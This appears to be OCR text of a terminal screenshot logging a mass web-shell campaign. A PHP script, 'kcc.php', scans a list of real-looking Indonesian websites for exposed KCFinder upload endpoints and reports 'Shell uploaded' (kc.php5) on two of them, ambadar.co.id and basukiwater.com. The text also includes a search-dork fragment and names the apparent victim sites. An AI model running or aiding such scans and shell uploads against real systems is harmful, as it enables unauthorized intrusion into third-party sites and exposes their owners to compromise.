 inurl:kc...
Butterc...
root@kl...
root@kl...
root@kl...
~/Kcsh...
Kcshell ...
Music - ...
Sun 23 Feb, 21:06
96%
root@klepxn: ~/Kcshell
File Actions Edit View Help
root@klepxn: ~/Kcshell
root@klepxn: ~/Kcshell
root@klepxn:~/Kcshell# php kcc.php www.basukiwater.com assets/js/mylibs/kcfinder/upload.php assets/files/files/kc.php5
[-] raVuln(adhi.co.id)
[-] raVuln(akm.pemulihan.or.id)
[-] raVuln(akasiamas.com)
[-] raVuln(allfresh.co.id)
[+] ambadar.co.id/assets/js/mylibs/kcfinder/upload.php VULN
Shell uploaded → ambadar.co.id/assets/files/files/kc.php5
[-] raVuln(api.officepro.co.id)
[-] raVuln(apps.webarq.com)
[-] raVuln(arezda.co.id)
[-] raVuln(arezdapurnamaloka.com)
[-] raVuln(aseantourism.travel)
[-] raVuln(aspenindo.com)
[-] raVuln(asrikimia.com)
[-] raVuln(asset.webarq.net)
[-] raVuln(astindo.org)
[-] raVuln(bankakasiamas.com)
[-] raVuln(basukienergi.com)
[+] basukiwater.com/assets/js/mylibs/kcfinder/upload.php VULN
Shell uploaded → basukiwater.com/assets/files/files/kc.php5
[-] raVuln(batikamarillis-shop.com)
[-] raVuln(bdg.gts.co.id)
[-] raVuln(bfi.co.id)
[-] raVuln(bintangradler.co.id)
[-] raVuln(biomedilab.co.id)
[-] raVuln(birbintang.co.id)
[-] raVuln(bitratex.com)
[-] raVuln(blog.greensands.co.id)
[-] raVuln(blog.saturdays.id)
[-] raVuln(bpr-akasiamas.com)
[-] raVuln(bundamulia.sch.id)
[-] raVuln(canopusindonesia.com)
[-] raVuln(chat.webarq.net)
[-] raVuln(ciptadimensi.co.id)
[-] raVuln(cityvision.co.id)
[-] raVuln(cloud.webarq.net)
[-] raVuln(colourvue.co.id)
[-] raVuln(comfy-auto-rent.com)
[-] raVuln(corporate.bfi.co.id)